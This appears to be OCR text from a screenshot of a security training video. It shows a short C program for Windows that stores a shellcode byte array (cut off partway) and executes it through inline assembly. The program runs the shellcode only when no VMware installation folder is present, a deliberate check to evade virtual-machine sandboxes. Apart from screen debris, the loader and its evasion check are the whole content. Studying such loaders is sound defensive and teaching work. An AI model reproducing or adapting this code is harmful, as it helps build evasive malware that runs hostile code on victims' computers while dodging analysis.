 ConsoleApplication5
(全局范围)
正在讲话: 小迪安全;
* argv[])
52%
48.1K/s
2.6K/s
1 #include <Windows.h>
2 #include "shlwapi.h"
3 #pragma comment(lib, "shlwapi.lib")
4
5 char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x
6
7 int main(int argc, CHAR* argv[])
8 {
9 if (!PathIsDirectory("C:\\Program Files\\VMware"))
10 {
11 __asm {
12 lea eax, shellcode;
13 push eax;
14 ret;
15 }
16
17 }
18 return 0;
19 }